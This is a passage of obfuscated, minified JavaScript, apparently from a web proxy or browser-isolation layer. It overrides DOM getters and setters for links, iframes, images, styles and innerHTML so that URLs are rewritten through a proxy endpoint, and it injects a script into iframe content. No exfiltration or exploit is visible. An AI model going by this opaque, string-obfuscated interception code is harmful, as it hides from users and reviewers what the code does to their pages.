RA=(0x0,T3['sH'])(RM)[jf(0x34f)];RM=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RA,'kind':T3['MN'][jf(0x97e)],'baseUrl':Tz['A'][jf(0xda6)](R6)[jf(0x76e)][jf(0xda6)][jf(0x309)](R6[jf(0x474)]),'endpoint':T0['A'][jf(0x104d)],'extra':{'sourceFrameOrigin':RJ}});}let Ro=Tz['A'][jf(0xda6)](R6)[jf(0xabd)][jf(0x695)](Ru,jf(0x1ad));if(Ro=SE(R5,Ro,Tz['A'][jf(0xda6)](R6)[jf(0x76e)][jf(0xda6)][jf(0x309)](R6[jf(0x474)])),RO[jf(0xe27)](),RM){if('#'===RM){const Rg=(0x0,T3['sH'])(window[jf(0xbec)][jf(0xf07)])[jf(0x34f)];RM=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rg+'#','kind':T3['MN'][jf(0x97e)],'baseUrl':Tz['A'][jf(0xda6)](R6)[jf(0x76e)][jf(0xda6)][jf(0x309)](R6[jf(0x474)]),'endpoint':T0['A'][jf(0x104d)],'extra':{'sourceFrameOrigin':RJ}});}let RL=R6;for(;Sa(RL,jf(0xa44),jf(0x2b5),{'url':RM,'windowFeatures':Ro?jf(0x5aa)[jf(0x958)](Ro):void 0x0,'name':R6[jf(0x582)]}),RL!==R6[jf(0x1e5)];)RL=RL[jf(0x7d8)][jf(0x420)];}}}jf(0xb8b)!=typeof RU&&null!=RU&&RU[jf(0xa36)]&&(this[jf(0x273)]=this[jf(0x273)][jf(0x88d)](Rm=>Rm!==RQ));}};return this[jX(0x273)][jX(0x615)](RQ),RQ;})());return Tz['A'][jx(0xda6)](R6)[jx(0x5fe)][jx(0x695)](this,RB,Rv[jx(0x639)],RU);},function(RB,Rp){const jI=ho;return jI(0x2b5)===RB;}),a7(R6,ho(0x260),ho(0xd1e),function(RB,Rp,RU){const jl=ho;var Rn;const Rk=null!==(Rn=this[jl(0x273)])&&void 0x0!==Rn?Rn:[],Rv=Rk[jl(0x9a7)](SG(RB,Rp,RU));if(-0x1!==Rv){const [RQ]=Rk[jl(0x23d)](Rv,0x1);return Tz['A'][jl(0xda6)](R6)[jl(0x1031)][jl(0x695)](this,RB,RQ[jl(0x639)],RU);}return Tz['A'][jl(0xda6)](R6)[jl(0x1031)][jl(0x695)](this,RB,Rp,RU);},RB=>ho(0x2b5)===RB),a8(R6,ho(0xb35),ho(0x1ad),{'get':function(){const js=ho;for(var RB=arguments[js(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][js(0xda6)](R6)[js(0x98c)][js(0xda6)][js(0x695)](this,...Rp);return Rn?Sw(Rn):Rn;},'set':function(RB){const jG=ho;if(!RB)return Tz['A'][jG(0xda6)](R6)[jG(0x98c)][jG(0xafe)][jG(0x695)](this,RB);for(var Rp=arguments[jG(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][jG(0xda6)](R6)[jG(0x98c)][jG(0xafe)][jG(0x695)](this,SE(R5,RB,Tz['A'][jG(0xda6)](R6)[jG(0x76e)][jG(0xda6)][jG(0x309)](R6[jG(0x474)])),...RU);}}),a8(R6,ho(0xb35),ho(0xf07),{'get':function(){const jt=ho;for(var RB=arguments[jt(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][jt(0xda6)](R6)[jt(0x125)][jt(0xda6)][jt(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[jt(0x34f)]),Rn;},'set':function(RB){const u0=ho;try{RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][u0(0x97e)],'baseUrl':Tz['A'][u0(0xda6)](R6)[u0(0x76e)][u0(0xda6)][u0(0x309)](R6[u0(0x474)]),'endpoint':T0['A'][u0(0x104d)]});}catch(Rk){T7['A'][u0(0x632)](u0(0xf3c),RB);}for(var Rp=arguments[u0(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][u0(0xda6)](R6)[u0(0x125)][u0(0xafe)][u0(0x695)](this,RB,...RU);}}),a8(R6,ho(0xb35),ho(0x57f),{'get':function(){const u1=ho;let RB=Tz['A'][u1(0xda6)](R6)[u1(0x125)][u1(0xda6)][u1(0x309)](this);(0x0,T3['EW'])(RB)&&(RB=(0x0,T3['sH'])(RB)[u1(0x34f)]);try{return new URL(RB)[u1(0x57f)];}catch(Rk){for(var Rp=arguments[u1(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];return Tz['A'][u1(0xda6)](R6)[u1(0x27b)][u1(0xda6)][u1(0x309)](this,RU);}}}),a8(R6,ho(0xb35),ho(0xa18),{'get':function(){const u2=ho;let RB=Tz['A'][u2(0xda6)](R6)[u2(0x125)][u2(0xda6)][u2(0x309)](this);(0x0,T3['EW'])(RB)&&(RB=(0x0,T3['sH'])(RB)[u2(0x34f)]);try{return new URL(RB)[u2(0xa18)];}catch(Rk){for(var Rp=arguments[u2(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];return Tz['A'][u2(0xda6)](R6)[u2(0xacc)][u2(0xda6)][u2(0x309)](this,RU);}}}),a8(R6,ho(0xb35),ho(0x7b2),{'get':function(){const u3=ho;for(var RB=arguments[u3(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u3(0xda6)](R6)[u3(0x125)][u3(0xda6)][u3(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u3(0x34f)]);try{return new URL(Rn)[u3(0x7b2)];}catch(Rk){return Tz['A'][u3(0xda6)](R6)[u3(0x30e)][u3(0xda6)][u3(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0xc88),{'get':function(){const u4=ho;for(var RB=arguments[u4(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u4(0xda6)](R6)[u4(0x125)][u4(0xda6)][u4(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u4(0x34f)]);try{return new URL(Rn)[u4(0xc88)];}catch(Rk){return Tz['A'][u4(0xda6)](R6)[u4(0x101c)][u4(0xda6)][u4(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0xce4),{'get':function(){const u5=ho;for(var RB=arguments[u5(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u5(0xda6)](R6)[u5(0x125)][u5(0xda6)][u5(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u5(0x34f)]);try{return new URL(Rn)[u5(0xce4)];}catch(Rk){return Tz['A'][u5(0xda6)](R6)[u5(0x78e)][u5(0xda6)][u5(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0x280),{'get':function(){const u6=ho;for(var RB=arguments[u6(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u6(0xda6)](R6)[u6(0x125)][u6(0xda6)][u6(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u6(0x34f)]);try{return new URL(Rn)[u6(0x280)];}catch(Rk){return Tz['A'][u6(0xda6)](R6)[u6(0x48b)][u6(0xda6)][u6(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0xd5b),{'get':function(){const u7=ho;for(var RB=arguments[u7(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u7(0xda6)](R6)[u7(0x2ce)][u7(0xda6)][u7(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u7(0x34f)]),Rn;},'set':function(RB){const u8=ho,Rp=Tz['A'][u8(0xda6)](R6)[u8(0xabd)][u8(0x695)](this,u8(0xf07));Rp&&Tz['A'][u8(0xda6)](R6)[u8(0x7e3)][u8(0x695)](this,u8(0xf07),(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp,'kind':T3['MN'][u8(0x97e)],'baseUrl':Tz['A'][u8(0xda6)](R6)[u8(0x76e)][u8(0xda6)][u8(0x309)](R6[u8(0x474)]),'endpoint':T0['A'][u8(0x104d)]}));for(var RU=arguments[u8(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return Tz['A'][u8(0xda6)](R6)[u8(0x2ce)][u8(0xafe)][u8(0x695)](this,RB,...Rn);}}),a8(R6,ho(0xb35),ho(0x4ac),{'get':function(){const u9=ho;for(var RB=arguments[u9(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][u9(0xda6)](R6)[u9(0x125)][u9(0xda6)][u9(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)?new URL((0x0,T3['sH'])(Rn)[u9(0x34f)])[u9(0x4ac)]:Tz['A'][u9(0xda6)](R6)[u9(0xd48)][u9(0xda6)][u9(0x309)](this,Rp);}}),a8(R6,ho(0xb35),ho(0xc33),{'get':function(){const uT=ho;for(var RB=arguments[uT(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uT(0xda6)](R6)[uT(0x7c6)][uT(0xda6)][uT(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uT(0x34f)]),Rn;},'set':function(RB){const uS=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'baseUrl':Tz['A'][uS(0xda6)](R6)[uS(0x76e)][uS(0xda6)][uS(0x309)](R6[uS(0x474)]),'endpoint':T0['A'][uS(0x104d)]}));for(var Rp=arguments[uS(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uS(0xda6)](R6)[uS(0x7c6)][uS(0xafe)][uS(0x695)](this,RB,...RU);}}),a8(R6,ho(0xb35),ho(0x488),{'get':function(){const ua=ho;for(var RB=arguments[ua(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][ua(0xda6)](R6)[ua(0x125)][ua(0xda6)][ua(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[ua(0x34f)]);try{return new URL(Rn)[ua(0x488)];}catch(Rk){return Tz['A'][ua(0xda6)](R6)[ua(0xc6e)][ua(0xda6)][ua(0x309)](this,Rp);}}}),a9(R6,ho(0xf6e),ho(0x30a),{'get':function(RB,Rp){const uR=ho;if(uR(0xc34)!=typeof Rp)return RB[Rp];const RU=RB[(0x0,T2['_'])(Rp)?Rp:(0x0,T2['md'])(TH(Rp))];return uR(0x1d1)==typeof RU?RU[uR(0x266)](RB):RU;},'set':function(RB,Rp,RU){const uF=ho;return uF(0xc34)!=typeof Rp?(RB[Rp]=RU,!0x0):(RB[(0x0,T2['md'])(TH(Rp))]=RU,!0x0);},'ownKeys':function(RB){const uK=ho,Rp=R6[uK(0x106e)][uK(0x788)](RB)[uK(0xf56)](RU=>uK(0xc34)==typeof RU&&(0x0,T2['_'])(RU)?To((0x0,T2['ks'])(RU)):RU);return Rp;},'getOwnPropertyDescriptor':function(RB,Rp){const uq=ho;return uq(0xc34)!=typeof Rp||(0x0,T2['_'])(Rp)||(Rp=(0x0,T2['md'])(TH(Rp))),R6[uq(0x106e)][uq(0x40b)](RB,Rp);}},null),a8(R6,ho(0xf6e),ho(0x99d),{'get':function(){const uB=ho;for(var RB=arguments[uB(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uB(0xda6)](R6)[uB(0xd5d)][uB(0xda6)][uB(0x695)](this,...Rp);return uB(0xf35)===this[uB(0x267)][uB(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(RB){const up=ho;for(var Rp=arguments[up(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return up(0xf35)===this[up(0x267)][up(0x3f0)]()?Tz['A'][up(0xda6)](R6)[up(0xd5d)][up(0xafe)][up(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB}),...RU):Tz['A'][up(0xda6)](R6)[up(0xd5d)][up(0xafe)][up(0x695)](this,RB,...RU);}}),a8(R6,ho(0xf6e),ho(0x3f2),{'get':function(){const uU=ho;for(var RB=arguments[uU(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uU(0xda6)](R6)[uU(0x742)][uU(0xda6)][uU(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)?(0x0,T2['xE'])(Rn):Rn;},'set':function(RB){const un=ho;RB=(0x0,T2['_'])(RB)?RB:(0x0,T2['zp'])(RB);for(var Rp=arguments[un(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][un(0xda6)](R6)[un(0x742)][un(0xafe)][un(0x695)](this,RB,...RU);}}),a9(R6,ho(0xf6e),ho(0xf35),{'get':function(RB,Rp){const uk=ho;if(uk(0x3e7)===Rp)return!0x0;const RU=RB[Rp];return RU?uk(0x1d1)==typeof RU?RU[uk(0x266)](RB):uk(0xc34)==typeof RU?uk(0x771)===Rp?(0x0,Sj['QS'])(RU):(0x0,Sj['hB'])(RU):RU:RU;},'set':function(RB,Rp,RU){const uv=ho;uv(0x771)===Rp?RU=(0x0,Sj['Vd'])({'protectUrlContext':R5,'style':RU}):uv(0xc34)==typeof RU&&RU[uv(0xc62)](uv(0x154))&&(RU=(0x0,Sj['oY'])({'protectUrlContext':R5,'value':RU}));const Rn=RB[Rp];if(RB[Rp]=RU,Rn!==RU){const Rk=Tz['A'][uv(0xda6)](R6)[uv(0xabd)][uv(0x695)](this,uv(0xf35));if(Rk){const Rv=(0x0,SN['e'])(Rk);Rk!==Rv&&Tz['A'][uv(0xda6)](R6)[uv(0x7e3)][uv(0x695)](this,uv(0xf35),Rv);}}return!0x0;}},null),a8(R6,ho(0x660),ho(0xa4e),{'get':function(){const uQ=ho;for(var RB=arguments[uQ(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uQ(0xda6)](R6)[uQ(0x3c2)][uQ(0xda6)][uQ(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uQ(0x34f)]),Rn;},'set':function(RB){const uO=ho,Rp=Tz['A'][uO(0xda6)](R6)[uO(0xabd)][uO(0x695)](this,uO(0xd5b));RB&&!(0x0,T3['EW'])(RB)&&(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':uO(0x1043)===Rp?T3['MN'][uO(0x97e)]:T3['MN'][uO(0x4c6)],'baseUrl':Tz['A'][uO(0xda6)](R6)[uO(0x76e)][uO(0xda6)][uO(0x309)](R6[uO(0x474)]),'endpoint':T0['A'][uO(0x104d)]}));for(var RU=arguments[uO(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return Tz['A'][uO(0xda6)](R6)[uO(0x3c2)][uO(0xafe)][uO(0x695)](this,RB,...Rn);}}),a8(R6,ho(0x660),ho(0xd5b),{'get':function(){const uz=ho;for(var RB=arguments[uz(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uz(0xda6)](R6)[uz(0x650)][uz(0xda6)][uz(0x309)](this,Rp);return(0x0,T2['_'])(Rn)&&(Rn=(0x0,T2['ks'])(Rn)),Rn;},'set':function(RB){const uY=ho;[uY(0x1043),uY(0x61e),uY(0xf27),uY(0xb6c)][uY(0xc62)](RB)||RB&&!(0x0,T2['_'])(RB)&&(RB=(0x0,T2['md'])(RB));for(var Rp=arguments[uY(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uY(0xda6)](R6)[uY(0x650)][uY(0xafe)][uY(0x695)](this,RB,...RU);}}),a8(R6,ho(0xc20),ho(0xfb5),{'get':function(){const uC=ho,RB=Tz['A'][uC(0xda6)](R6)[uC(0xabd)][uC(0x695)](this,uC(0x58c));for(var Rp=arguments[uC(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];const Rk=Tz['A'][uC(0xda6)](R6)[uC(0xaf0)][uC(0xda6)][uC(0x695)](this,...RU);return aS(R6,Rk,RB)&&(Rk[uC(0xef3)]||(Rk[uC(0xef3)]=!0x0,SK(Rk),SC(Rk),TL[uC(0xece)](Rk)),a0(Rk),a1(R5,Rk)),Tz['A'][uC(0xda6)](R6)[uC(0x780)][uC(0xda6)][uC(0x695)](this,...RU);}}),a7(R6,ho(0x322),ho(0xc00),function(RB,Rp){const uV=ho,RU=Tz['A'][uV(0xda6)](R6)[uV(0xe03)][uV(0x695)](this,RB,Rp);return R6[uV(0x7dd)](RU);},function(RB,Rp){const uc=ho;return!!R6[uc(0x7dd)];}),a7(R6,ho(0x322),ho(0xc85),function(RB,Rp,RU){const uW=ho;let Rn=Tz['A'][uW(0xda6)](R6)[uW(0x234)][uW(0x695)](this,RB,Rp,RU);var Rk;return RB&&0x9===RB[uW(0x767)]&&(Rn=Tz['A'][uW(0xda6)](R6)[uW(0xe03)][uW(0x695)](this,Rn),null!==(Rk=Rn[uW(0xbec)])&&void 0x0!==Rk&&null!==(Rk=Rk[uW(0xbb7)])&&void 0x0!==Rk&&Rk[0x0]&&(Rn[uW(0xbec)][uW(0xbb7)][0x0]=R6[uW(0x792)][uW(0x4ac)]),delete Rn[uW(0x792)],delete Rn[uW(0x273)],Rn=Tz['A'][uW(0xda6)](R6)[uW(0x234)][uW(0x695)](this,Rn,Rp,RU)),Rn;}),a8(R6,ho(0x9e6),ho(0x37d),{'get':function(){const uh=ho;for(var RB=arguments[uh(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uh(0xda6)](R6)[uh(0x802)][uh(0xda6)][uh(0x695)](this,...Rp);return SI[uh(0xda6)](R6,Rn);}},function(){const uu=ho;try{if((RU=>{const uj=a2S;try{if(null!=RU&&RU[uj(0x105c)])return!0x0;if(uj(0xc34)==typeof RU){var Rn;if(RU[uj(0x28f)](uj(0x4c5)))return!0x0;const Rk=R6[uj(0x322)][uj(0xc00)](RU);if(null!=Rk&&null!==(Rn=Rk[uj(0x75e)])&&void 0x0!==Rn&&Rn[uj(0x28f)](uj(0xd34)))return!0x0;if([uj(0x82e),uj(0x155),uj(0x642)][uj(0xc62)](null==Rk?void 0x0:Rk[uj(0x75e)])&&void 0x0!==(null==Rk?void 0x0:Rk[uj(0xc21)])&&void 0x0!==(null==Rk?void 0x0:Rk[uj(0x7f2)])&&void 0x0!==(null==Rk?void 0x0:Rk[uj(0x2eb)]))return!0x0;}}catch(Rv){}return!0x1;})(this[uu(0xa1d)]))return!0x1;if((0x0,T3['EW'])(R6[uu(0xbec)][uu(0xf07)])){const RU=new URL((0x0,T3['sH'])(R6[uu(0xbec)][uu(0xf07)])[uu(0x34f)]);if(uu(0x996)===RU[uu(0xa18)]&&/\/sodar\/.*.html/g[uu(0x5e7)](RU[uu(0xc88)]))return!0x1;if(uu(0x631)===RU[uu(0xa18)]&&uu(0xa5a)===RU[uu(0xc88)])return!0x1;if(uu(0xd43)===RU[uu(0xa18)]&&RU[uu(0xc88)][uu(0xdd7)](uu(0x11d)))return!0x1;if(uu(0x71a)===RU[uu(0xa18)]&&uu(0xa69)===RU[uu(0xc88)])return!0x1;}const RB=((()=>{const ub=uu;try{return Tz['A'][ub(0xda6)](R6)[ub(0x802)][ub(0xda6)][ub(0x695)](this)[ub(0xbec)][ub(0xf07)];}catch(Rn){return null;}})());if((0x0,T3['EW'])(RB)){const Rn=new URL((0x0,T3['sH'])(RB)[uu(0x34f)]);if(uu(0xa6e)===Rn[uu(0xa18)]&&uu(0xd62)===Rn[uu(0xc88)])return!0x1;}const Rp=Tz['A'][uu(0xda6)](R6)[uu(0x802)][uu(0xda6)][uu(0x695)](this);return!(0x0,T3['Vp'])(R5)||Rp!==R6[uu(0x1e5)];}catch(Rk){return!0x0;}}),a8(R6,ho(0xc20),ho(0x404),{'get':function(){const uM=ho;for(var RB,Rp=arguments[uM(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];const Rk=Tz['A'][uM(0xda6)](R6)[uM(0xaf0)][uM(0xda6)][uM(0x695)](this,...RU);if(!Rk)return Rk;const Rv=Tz['A'][uM(0xda6)](R6)[uM(0xabd)][uM(0x695)](this,uM(0x58c));if(aS(R6,Rk,Rv)&&(Rk[uM(0xef3)]||(Rk[uM(0xef3)]=!0x0,SK(Rk),SC(Rk),TL[uM(0xece)](Rk)),a0(Rk),a1(R5,Rk)),uM(0x729)===(null===(RB=R6[uM(0x792)])||void 0x0===RB?void 0x0:RB[uM(0x4ac)]))return Rk;if(a3(Rk)){const RO=Rk[uM(0x474)][uM(0xfc1)](uM(0x7bd));for(let Rz=0x0;Rz<RO[uM(0x38e)];Rz++){const RY=RO[Rz];if(RY[uM(0x630)][uM(0xc62)](uM(0xc42))&&RY[uM(0x630)][uM(0xc62)](uM(0xcab))&&RY[uM(0x630)][uM(0xc62)](uM(0x83c)))return Rk;}}let RQ=Tz['A'][uM(0xda6)](R6)[uM(0xe34)][uM(0xda6)][uM(0x695)](this);if(RQ=RQ&&(0x0,T2['_'])(RQ)?(0x0,T2['ks'])(RQ):RQ,uM(0xb86)===RQ)return Rk;if((0x0,T3['EW'])(Rv)){const RC=new URL((0x0,T3['sH'])(Rv)[uM(0x34f)]);if(RC[uM(0xa18)][uM(0xdd7)](uM(0x86b))&&RC[uM(0xc88)][uM(0xc62)](uM(0xb34)))return Rk;}return SI[uM(0xda6)](R6,Rk);}}),a8(R6,ho(0xc20),ho(0x582),{'get':function(){const uJ=ho;for(var RB=arguments[uJ(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uJ(0xda6)](R6)[uJ(0xe34)][uJ(0xda6)][uJ(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)&&(Rn=(0x0,T2['ks'])(Rn)),Rn;},'set':function(RB){const uo=ho;for(var Rp=arguments[uo(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uo(0xda6)](R6)[uo(0xe34)][uo(0xafe)][uo(0x695)](this,(0x0,T2['md'])(RB),...RU);}}),a8(R6,ho(0xc20),ho(0x58c),{'get':function(){const uH=ho;for(var RB=arguments[uH(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uH(0xda6)](R6)[uH(0x461)][uH(0xda6)][uH(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uH(0x34f)]),Rn;},'set':function(RB){const uA=ho;for(var Rp=arguments[uA(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return RB[uA(0x28f)](uA(0x57c))?(RB=Sx(RB,R5,R6),Tz['A'][uA(0xda6)](R6)[uA(0x461)][uA(0xafe)][uA(0x695)](this,RB,...RU)):Tz['A'][uA(0xda6)](R6)[uA(0x461)][uA(0xafe)][uA(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uA(0x4c6)],'baseUrl':Tz['A'][uA(0xda6)](R6)[uA(0x76e)][uA(0xda6)][uA(0x309)](R6[uA(0x474)]),'endpoint':T0['A'][uA(0x104d)]}),...RU);}}),a8(R6,ho(0xc20),ho(0x346),{'get':function(){const uL=ho;for(var RB=arguments[uL(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][uL(0xda6)](R6)[uL(0x20c)][uL(0xda6)][uL(0x695)](this,...Rp);},'set':function(RB){const ug=ho;for(var Rp=arguments[ug(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];const Rk=Tz['A'][ug(0xda6)](R6)[ug(0xaf0)][ug(0xda6)][ug(0x695)](this,...RU);if(Rk&&(SK(Rk),SC(Rk),TL[ug(0xece)](Rk)),!RB)return Tz['A'][ug(0xda6)](R6)[ug(0x20c)][ug(0xafe)][ug(0x695)](this,RB);RB=RB[ug(0xdea)]();const Rv=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][ug(0x104d)]+ug(0xd4d),'kind':T3['MN'][ug(0xb89)],'baseUrl':Tz['A'][ug(0xda6)](R6)[ug(0x76e)][ug(0xda6)][ug(0x309)](R6[ug(0x474)]),'endpoint':T0['A'][ug(0x104d)]});return RB=RB[ug(0xc62)](Rv)?SD({'_window':R6,'protectUrlContext':R5,'html':RB}):ug(0x6a8)[ug(0x958)](Sm,ug(0x321))[ug(0x958)](Rv,ug(0x7f9))[ug(0x958)]((0x0,Si['x'])()['id'],ug(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RB}),Tz['A'][ug(0xda6)](R6)[ug(0x20c)][ug(0xafe)][ug(0x695)](this,RB);}}),a8(R6,ho(0xfaf),ho(0x1ad),{'get':function(){const um=ho;for(var RB=arguments[um(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][um(0xda6)](R6)[um(0x7c3)][um(0xda6)][um(0x695)](this,...Rp);return Rn?Sw(Rn):Rn;},'set':function(RB){const ui=ho;if(!RB)return Tz['A'][ui(0xda6)](R6)[ui(0x7c3)][ui(0xafe)][ui(0x695)](this,RB);for(var Rp=arguments[ui(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][ui(0xda6)](R6)[ui(0x7c3)][ui(0xafe)][ui(0x695)](this,SE(R5,RB,Tz['A'][ui(0xda6)](R6)[ui(0x76e)][ui(0xda6)][ui(0x309)](R6[ui(0x474)])),...RU);}}),a8(R6,ho(0xfaf),ho(0x58c),{'get':function(){const uE=ho;for(var RB=arguments[uE(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uE(0xda6)](R6)[uE(0x1c6)][uE(0xda6)][uE(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uE(0x34f)]),Rn;},'set':function(RB){const uw=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uw(0x2d0)],'baseUrl':Tz['A'][uw(0xda6)](R6)[uw(0x76e)][uw(0xda6)][uw(0x309)](R6[uw(0x474)]),'endpoint':T0['A'][uw(0x104d)]}));for(var Rp=arguments[uw(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uw(0xda6)](R6)[uw(0x1c6)][uw(0xafe)][uw(0x695)](this,RB,...RU);}}),a8(R6,ho(0xfaf),ho(0x4f5),{'get':function(){const ue=ho;for(var RB=arguments[ue(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][ue(0xda6)](R6)[ue(0x1073)][ue(0xda6)][ue(0x695)](this,...Rp);return Sy(Rn);},'set':function(RB){const uN=ho;for(var Rp=arguments[uN(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return RB?(RB=Sd({'protectUrlContext':R5,'srcset':RB,'endpoint':T0['A'][uN(0x104d)],'baseUrl':Tz['A'][uN(0xda6)](R6)[uN(0x76e)][uN(0xda6)][uN(0x309)](R6[uN(0x474)])}),Tz['A'][uN(0xda6)](R6)[uN(0x1073)][uN(0xafe)][uN(0x695)](this,RB,...RU)):Tz['A'][uN(0xda6)](R6)[uN(0x1073)][uN(0xafe)][uN(0x695)](this,RB,...RU);}}),a8(R6,ho(0xef),ho(0xf07),{'get':function(){const ur=ho;for(var RB=arguments[ur(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let 